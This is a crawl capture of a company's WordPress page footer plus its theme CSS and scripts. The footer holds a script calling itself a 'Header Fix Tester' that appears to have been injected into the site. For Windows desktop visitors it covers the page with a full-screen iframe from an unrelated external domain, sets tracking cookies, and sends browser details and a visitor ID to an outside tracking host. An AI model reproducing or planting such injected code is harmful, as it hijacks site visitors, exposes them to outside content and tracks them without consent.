	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="http://nvusystems.com/customer-service/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="http://nvusystems.com/contact-us/">Contact US</a></li>
</ul></div></li></ul></div>
                <div class="col-md-3"><ul></ul></div>
                <div class="col-md-3"><ul><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Email: <a href="mailto:Info_99@nvusystems.com">Info_99@nvusystems.com</a><br />
Phone: <a href="tel:+972-9-7724255">+972-9-7724255</a><br />
Address:24 Giborei-Israel st. Poleg Industrial area, Netanya, Israel</p>
</div>
		</li></ul></div>
            	</div>
    </div>
        <div class="copyright-footer">
        <div class="container">
            <div class="row">
                                    <ul class="text-center"><li id="text-5" class="widget-container widget_text">			<div class="textwidget"><a href="http://www.rtistic.co.il/" style="display:block; text-align:center;">Site by RTistic Studio</a></div>
		</li></ul>
                            </div>
        </div>
    </div>
</footer>    </div>
<input type="hidden" id="theme-path" value="http://nvusystems.com/wp-content/themes/altus" />
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/altus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/409d0515884154a75d8158007ba027c0", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 

  ga('create', 'UA-62300348-1', 'auto');

  ga('send', 'pageview');

 

</script><script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/jquery.isotope.min.js?ver=6.8.3" id="anps-isotope-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/bootstrap/carousel.js?ver=6.8.3" id="carousel-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/bootstrap/transition.js?ver=6.8.3" id="transition-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.11.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/parallax.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/themes/altus/js/doubletaptogo.js?ver=6.8.3" id="doubletaptogo-js"></script>
<script type="text/javascript" src="http://nvusystems.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nvusystems.com/wp-content/themes/altus/style.css?ver=6.8.3
body_size: 477
content:
/*
Theme Name: Altus
Theme URI: http://themeforest.net/item/altus-multipurpose-wordpress-theme/7814258
Description: It can be used for business and corporate sites, your portfolio site or customize it to suit your wishes. Easy to use and clean code will be a simple task to get you up and running in no time. And with our support you cannot go wrong.
Author: AnpsThemes
Author URI: http://themeforest.net/user/Anps?WT.ac=item_profile_text&WT.z_author=Anps
Version: 1.2.7
License: GNU General Public License
License URI: license.txt
Tags: responsive-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, left-sidebar, custom-colors, custom-header, custom-menu, theme-options, translation-ready, threaded-comments
*/

@import url(css/core.css);

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://nvusystems.com/wp-content/themes/altus/includes/custom-styles.php?ver=6.8.3
body_size: 2116
content:
@font-face {
  font-family: "titillium-bold";
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.eot');
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.eot?#iefix') format('eot'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.woff') format('woff'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.ttf') format('truetype'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-semibold.svg#titilliumbold') format('svg');
}

@font-face {
  font-family: "titillium-regular";
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.eot');
  src: url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.eot?#iefix') format('eot'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.woff') format('woff'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.ttf') format('truetype'), url('http://nvusystems.com/wp-content/themes/altus/fonts/titillium/titillium-regular.svg#titilliumbold') format('svg');
}
body,
ol.list > li > *,
.product_meta span span {
  color: #363535;
}

a,
.btn-link,
.site-header a:hover,
.icon a:hover h2,
.icon.style-2 .fa,
.nav-tabs > li > a:hover,
.btn.style-3,
.error-404 h2,
.page-heading,
.page-heading a:hover,
.menu a:hover,
.statement .style-3,
.table tbody tr:hover td,
.dropcaps.style-2:first-letter,
.list li:before,
ol.list,
.post.style-2 header > span,
.post.style-2 header .fa,
.page-numbers a:hover,
.page-numbers span,
.widget-categories a:hover,
.product-categories a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_recent_entries a:hover,
.socialize a:hover,
.team .socialize a,
blockquote.style-2:before,
.panel-group.style-2 .panel-title a:before,
.contact-info .fa,
blockquote.style-1:before,
.comment-list .comment header h1,
.faq .panel-title a.collapsed:before,
.faq .panel-title a:after,
.faq .panel-title a,
.faq .panel-title a.collapsed:hover,
.filter button.selected,
.filter:before,
.carousel .carousel-control:hover,
.site-navigation > div > ul > li.current_page_item > a,
.site-navigation > ul > li.current_page_item > a,
a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5,
.primary,
.site-footer a:hover,
.ls-altus .ls-nav-next:hover,
.ls-altus .ls-nav-prev:hover,
.search-posts i,
.counter .counter-number,
.site-navigation > ul > li.megamenu .sub-menu .container > li a:hover,
#wp-calendar th,
#wp-calendar caption,
body .tp-leftarrow.default:hover,
body .tp-rightarrow.default:hover,
.testimonials blockquote p:before,
.testimonials blockquote p:after,
.price,
.widget-price,
.star-rating,
.woocommerce-review-link:hover,
.product_list_widget li h4 a:hover,
.cart-contents:hover i,
.widget_shopping_cart .quantity,
.tab-pane .commentlist .meta strong,
.shop-categories .container > a:hover,
.shop-categories .container > a.shop-selected {
  color: #008b98;
}

@media (min-width: 768px) {
  .nav-wrap .fa-search:hover {
    color: #008b98;
  }
}
.btn.style-3,
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus,
body .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #008b98;
}

@media (min-width: 768px) {
  .site-navigation > div > ul > li:hover > .sub-menu, .site-navigation > div > ul > li .sub-menu .sub-menu,
  .site-navigation > ul > li:hover > .sub-menu, .site-navigation > ul > li .sub-menu .sub-menu {
    border-bottom: 1px solid #008b98;
  }
}
.carousel-indicators li.active,
.ls-altus .ls-bottom-slidebuttons a.ls-nav-active {
  border-color: #008b98 !important;
}

.icon .fa,
.posts div a,
.btn,
.progress-bar,
.nav-tabs > li.active:after,
.pricing-table header,
.table thead th,
.mark,
.post .post-meta button,
blockquote.style-2:after,
.panel-title a:before,
.carousel-indicators li,
.carousel-indicators .active,
.ls-altus .ls-bottom-slidebuttons a,
.site-search,
.tagcloud a:hover,
.twitter .carousel-indicators li,
.twitter .carousel-indicators li.active,
.twitter .carousel-indicators li:hover,
.post-hover:after,
#wp-calendar td a,
.top-bar.style-2,
body .tp-bullets.simplebullets.round .bullet,
.onsale,
.added_to_cart:hover,
.plus, .minus,
.widget_price_filter .ui-slider .ui-slider-range,
.woo-header-cart .cart-contents > span,
.form-submit #submit,
mark {
  background-color: #008b98;
}

@media (max-width: 767px) {
  .navbar-toggle,
  .nav-wrap .fa-search {
    background-color: #008b98;
  }
}

.site-footer {
   background-color: #313131;
}


h1, h2, h3, h4, h5, h6,
.icon.style-2 a:hover .fa,
.nav-tabs > li > a,
.nav-tabs > li.active > a,
.statement,
.btn.style-3:hover,
.page-heading a,
.page-heading a:after,
p strong,
.dropcaps:first-letter,
.page-numbers a,
.searchform,
.searchform input[type="text"],
.socialize a,
.team .socialize a:hover,
.widget_rss .rss-date,
.widget_rss cite,
.panel-title,
.panel-group.style-2 .panel-title a.collapsed:before,
blockquote.style-1,
.comment-list .comment header,
.faq .panel-title a:before,
.faq .panel-title a.collapsed,
.filter button,
.carousel .carousel-control,
.ls-altus .ls-nav-next,
.ls-altus .ls-nav-prev,
#wp-calendar #today,
body .tp-leftarrow.default,
body .tp-rightarrow.default,
.woocommerce-result-count,
input.qty,
.product_meta,
.woocommerce-review-link,
.woocommerce-before-loop .woocommerce-ordering:after,
.widget_price_filter .price_slider_amount .button,
.widget_price_filter .price_label,
.product_list_widget li h4 a,
.shop_table.table thead th,
.shop_table.table tfoot,
.product-single-header .variations label,
.tab-pane .commentlist .meta,
.sidebar .menu .current_page_item > a,
.shop-categories .container > a {
  color: #008c98;
}

@media (min-width: 768px) {
  .site-navigation .sub-menu li,
  .site-navigation > div > ul > li > a,
  .site-navigation > div > ul a
  .site-navigation > ul > li > a,
  .site-navigation > ul a {
    color: #008c98;
  }
}
.contact-form input[type="text"]:focus,
.contact-form textarea:focus,
.btn:hover,
.btn:focus {
  border-color: #008c98 !important;
}

.btn:focus {
  color: #fff;
}

.icon a:hover .fa,
.posts div a:hover,
.pricing-table header h2,
.mark.style-2,
.btn.dark,
.twitter .carousel-indicators li,
#wp-calendar td a:hover,
.added_to_cart,
.plus:hover, .minus:hover,
.price_slider_wrapper .ui-widget-content,
.widget_price_filter .price_slider_amount .button:hover,
.form-submit #submit:hover {
  background-color: #008c98;
}

.btn:focus,
.btn:hover {
  background-color: #008c98 !important;
}

@media (max-width: 767px) {
  .site-navigation, .site-navigation:after, .site-navigation:before {
    background-color: #313131;
  }
}

body,
.alert .close {
   font-family: Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6,
.btn,
.nav-tabs > li > a,
.site-navigation > ul a,
.page-heading,
.team em,
.post header,
blockquote.style-1,
.filter button.selected,
.onsale,
.added_to_cart,
.price,
.widget-price,
.woocommerce-review-link,
.product_meta,
.tab-pane .commentlist .meta,
.shop-categories .container {
  font-family: titillium-bold;
}

.pricing-table header h2,
.pricing-table header .price,
.pricing-table header .currency,
.table thead,
h1.style-3,
h2.style-3,
h3.style-3,
h4.style-3,
h5.style-3,
h6.style-3,
.page-numbers a,
.page-numbers span,
.alert,
.comment-list .comment header,
.woocommerce-result-count,
.product_list_widget li > a,
.product_list_widget li p.total strong,
.cart_list + .total,
.shop_table.table tfoot,
.product-single-header .variations label {
  font-family: titillium-regular;
}

.top-bar {
  color: #c1c1c1;
}


.isotope.random img {
  display: block;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 100%;
  min-width: 100%;
  margin: 0 auto;
  position: absolute;
  width: auto;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1887354653&t=pageview&_s=1&dl=http%3A%2F%2Fnvusystems.com%2Fnews%2F&ul=en-us%40posix&dt=News%20%7C%20Nvu&sr=1280x720&vp=1280x720&_utma=30129632.1063537507.1768773564.1768773564.1768773564.1&_utmz=30129632.1768773564.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768773564093&_u=IQBCAEABAAAAACAAI~&jid=721408693&gjid=160542079&cid=1063537507.1768773564&tid=UA-62300348-1&_gid=383900924.1768773564&_r=1&_slc=1&z=908931821
body_size: -285
content:
2,cG-CKB1R33HJ4

--- FILE ---
content_type: text/javascript
request_url: http://nvusystems.com/wp-content/themes/altus/js/doubletaptogo.js?ver=6.8.3
body_size: 502
content:
/*
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/



;(function( jQuery, window, document, undefined )
{
	jQuery.fn.doubleTapToGo = function( params )
	{
		if( !( 'ontouchstart' in window ) &&
			!navigator.msMaxTouchPoints &&
			!navigator.userAgent.toLowerCase().match( /windows phone os 7/i ) ) return false;

		this.each( function()
		{
			var curItem = false;

			jQuery( this ).on( 'click', function( e )
			{
				var item = jQuery( this );
				if( item[ 0 ] != curItem[ 0 ] )
				{
					e.preventDefault();
					curItem = item;
				}
			});

			jQuery( document ).on( 'click touchstart MSPointerDown', function( e )
			{
				var resetItem = true,
					parents	  = jQuery( e.target ).parents();

				for( var i = 0; i < parents.length; i++ )
					if( parents[ i ] == curItem[ 0 ] )
						resetItem = false;

				if( resetItem )
					curItem = false;
			});
		});
		return this;
	};
})( jQuery, window, document );